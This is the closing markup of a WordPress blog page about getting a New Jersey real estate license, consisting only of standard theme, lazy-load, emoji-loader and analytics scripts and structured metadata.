<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How to Get a Real Estate Agent License in New Jersey","url":"https:\/\/reality4times.co\/how-to-get-a-real-estate-agent-license-in-new-jersey\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/07\/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg","width":748,"height":421},"datePublished":"2022-07-30T23:46:49+06:00","dateModified":"2022-07-30T23:46:49+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/how-to-get-a-real-estate-agent-license-in-new-jersey\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/how-to-get-a-real-estate-agent-license-in-new-jersey\/","name":"How to Get a Real Estate Agent License in New Jersey"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>